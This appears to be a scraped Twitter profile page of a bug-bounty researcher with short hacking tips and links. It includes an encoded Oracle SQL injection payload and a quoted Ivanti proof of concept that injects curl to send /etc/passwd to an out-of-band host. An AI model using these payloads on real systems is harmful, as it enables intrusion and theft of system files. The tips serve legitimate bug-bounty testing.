dineshsec
@nanicyb
Ethics | transmit security | eJPT | Yogosha
ID:3249519890
19-06-2015 05:42:36
1,8K Tweets
679 Followers
627 Following




Let’s made something new
Let’s keep this tweet for question’s
You can ask me here in a comment and will answers in a comment , and let’s everyone learn and found some useful questions/answers
keep this tweet as reference by re-tweet
#bugbounty #bugbounty tips #questions ✌️

⚙️Extract URLs, paths, secrets, and other interesting bits from JavaScript !
created by Bishop Fox 🔥
github.com/BishopFox/jslu…
#bugbounty #bugbounty tip #bugbounty tips #ethicalhacking #hacking #infosec #pentesting #penetrationtesting #vdp


If you discover an oracle web app, you can use this payload
EHY01%27OR+1%3d1+AND+NVL(ASCII(SUBSTR((SELECT+chr(78)%7c%7cchr(69)%7c%7cchr(84)%7c%7cchr(83)%7c%7cchr(80) )%7c%7cchr(65)%7c%7cchr(82)%7c%7cchr(75)%7c%7cchr(69)%7c%7cchr(82)+FROM+DUAL)%2c9%2c1))%2c0) %3d82--
#BugBounty





I just published How to exploit after finding an API KEY ? link.medium.com/9MuyOdhIhHb
#medium #bugbountytips #cybersecuritytips


Make sure to check whether the IVANTI targets are update🥳
Poc:
https :// [ivanti-ip/domain]/api/v1/license/keys-status/;curl -X POST -d @/etc/passwd oastify[.]xxxxx
I earned $4,100 for my submission on @bugcrowd bugcrowd.com/b1 #ItTakesACrowd #bugbountytips #BugBounty
![𐰚𐰼𐰇𐱅 (@ynsmroztas) on Twitter photo 2024-02-05 18:00:20 Make sure to check whether the IVANTI targets are update🥳 Poc: https :// [ivanti-ip/domain]/api/v1/license/keys-status/;curl -X POST -d @/etc/passwd oastify[.]xxxxx I earned $4,100 for my submission on @bugcrowd bugcrowd.com/b1 #ItTakesACrowd #bugbountytips #BugBounty Make sure to check whether the IVANTI targets are update🥳 Poc: https :// [ivanti-ip/domain]/api/v1/license/keys-status/;curl -X POST -d @/etc/passwd oastify[.]xxxxx I earned $4,100 for my submission on @bugcrowd bugcrowd.com/b1 #ItTakesACrowd #bugbountytips #BugBounty](https://pbs.twimg.com/media/GFl4JWnW0AAMMOG.jpg)




Today I found a subdomain takeover in azure. I must say that the guide created by godiego is fantastic. Link: godiego.co/posts/STO-Azur… #BugBounty #bugbountytip